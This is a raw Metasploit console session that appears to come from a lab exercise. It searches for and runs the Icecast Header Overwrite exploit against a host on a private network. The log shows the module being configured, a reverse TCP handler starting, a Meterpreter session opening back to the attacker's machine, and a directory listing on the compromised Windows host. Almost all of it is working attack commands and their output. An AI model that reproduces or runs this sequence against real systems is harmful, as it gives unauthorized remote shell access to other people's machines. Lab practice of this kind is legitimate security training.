 =[ metasploit v5.0.84-dev ]
+ -- --=[ 1997 exploits - 1091 auxiliary - 341 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use help <command> to learn more about any command
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.20 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49739) at 2021-10-25 18:58:18 -0700
meterpreter > ls
Listing: C:\Program Files (x86)\Icecast2 Win32
==============================================